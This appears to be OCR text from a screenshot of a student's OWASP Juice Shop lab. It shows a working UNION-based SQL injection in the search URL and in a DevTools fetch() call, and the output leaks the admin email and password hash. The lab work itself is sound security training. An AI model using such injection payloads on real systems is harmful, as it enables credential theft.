 View Assessment
Secretus1204/cs24-lab1
test_findings.py - cs24-lab1
OWASP Juice Shop
Juice Shop lab assignment
lab exam - Google Docs
ominous-spork-x5v7vwvv5qxj36q74-3000.app.github.dev/#/search?q=xxx'%20UNION%20SELECT%20id,%20email,%20password,%20'1','1','1','1','1','1'%20FROM%20Users--
School
OWASP Juice Shop
Account
Your Basket
0
EN
You successfully solved a challenge: User Credentials (Retrieve a list of all user credentials via SQL Injection.)
X
Search Results - xxx' UNION SELECT id, email, password,
'1','1','1','1','1','1' FROM Users--
No results found
Try adjusting your search to find what you're looking for.
Items
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!
Elements
Console
Sources
Network
top
Filter
Default levels
No issues
2
Warning: Don’t paste code into the DevTools Console that you don’t
understand or haven’t reviewed yourself. This could allow attackers to
steal your identity or take control of your computer. Type "allow
pasting" below and press Enter to allow pasting.
allow pasting
fetch("/rest/products/search?q=" + encodeURIComponent("')) UNION SELECT
id, email, password, '1','1','1','1','1','1' FROM Users--
")).then(r=>r.json()).then(d=>console.log(JSON.stringify(d,null,2)))
r {__zone_symbol__state: null, __zone_symbol__value: Array(0)}
VM278:1
{
"status": "success",
"data": [
{
"id": 1,
"name": "Apple Juice (1000ml)",
"description": "The all-time classic.",
"price": 1.99,
"deluxePrice": 0.99,
"image": "apple_juice.jpg",
"createdAt": "2026-11-19 08:28:18.662 +00:00",
"updatedAt": "2026-11-19 08:28:18.662 +00:00",
"deletedAt": null
},
{
"id": 1,
"name": "admin@juice-sh.op",
"description": "0192023a7bbd73250516f069df18b500",
"price": "1",
"deluxePrice": "1",
"image": "1",
"createdAt": "1",
"updatedAt": "1",
"deletedAt": "1"
},
{
"id": 2,
"name": "Orange Juice (1000ml)",
"description": "Made from oranges hand-picked by Uncle Dittmeyer.",
"price": 2.99,
"deluxePrice": 2.49,
"image": "orange_juice.jpg",
"createdAt": "2026-11-19 08:28:18.662 +00:00",
"updatedAt": "2026-11-19 08:28:18.662 +00:00",
"deletedAt": null
},